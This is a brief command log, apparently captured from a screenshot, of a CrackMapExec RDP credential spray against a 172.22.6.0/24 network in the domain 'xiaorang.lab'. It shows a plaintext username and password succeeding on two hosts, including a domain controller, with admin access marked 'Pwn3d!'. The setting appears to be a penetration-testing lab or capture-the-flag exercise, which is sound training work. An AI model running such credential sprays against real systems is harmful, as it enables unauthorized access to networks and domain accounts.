 D:\web\渗透>python cme rdp 172.22.6.0/24 -u zhangxin -p strawberry -d xiaorang.lab
RDP 172.22.6.12 3389 DC-PROGAME [*] Windows 10 or Windows Server 2016 Build 14393 (name:DC-PROGAME)
(domain:xiaorang.lab) (nla:True)
RDP 172.22.6.25 3389 WIN2019 [*] Windows 10 or Windows Server 2016 Build 17763 (name:WIN2019) (do
main:xiaorang.lab) (nla:True)
RDP 172.22.6.12 3389 DC-PROGAME [+] xiaorang.lab\zhangxin:strawberry
RDP 172.22.6.25 3389 WIN2019 [+] xiaorang.lab\zhangxin:strawberry (Pwn3d!)